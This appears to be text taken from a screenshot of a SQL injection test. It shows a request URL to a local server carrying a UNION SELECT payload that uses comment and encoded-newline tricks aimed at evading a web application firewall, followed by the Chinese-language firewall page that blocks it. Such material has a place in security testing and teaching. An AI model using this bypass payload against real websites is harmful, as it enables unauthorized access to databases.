 192.168.1.3:8080/anquangou.php?id=-1 union-- asdasd%0A%0Aselect 1,database(),3 --+
php
搜索
网站防火墙
您的请求带有不合法参数，已被网站管理员设置拦截！
可能原因：您提交的内容包含危险的攻击请求
如何解决：
1）检查提交内容；
2）如网站托管，请联系空间提供商；
3）普通网站访客，请联系网站管理员；